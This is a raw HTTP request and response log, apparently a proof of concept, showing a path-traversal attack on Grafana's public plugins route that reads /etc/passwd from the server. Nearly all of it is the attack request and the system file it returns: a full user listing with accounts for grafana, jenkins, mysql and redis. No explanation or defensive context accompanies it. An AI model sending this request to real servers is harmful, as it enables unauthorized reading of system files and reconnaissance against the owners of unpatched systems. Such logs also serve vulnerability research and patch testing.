 GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: redirect_to=%2F
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-Length: 1238
Content-Type: text/plain; charset=utf-8
Expires: -1
Last-Modified: Mon, 12 Jul 2021 13:30:03 GMT
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Tue, 07 Dec 2021 14:08:32 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
nginx:x:997:995:Nginx web server:/var/lib/nginx:/sbin/nologin
jenkins:x:996:994:Jenkins Automation Server:/var/lib/jenkins:/bin/false
redis:x:995:993:Redis Database Server:/var/lib/redis:/sbin/nologin
grafana:x:994:992:grafana user:/usr/share/grafana:/sbin/nologin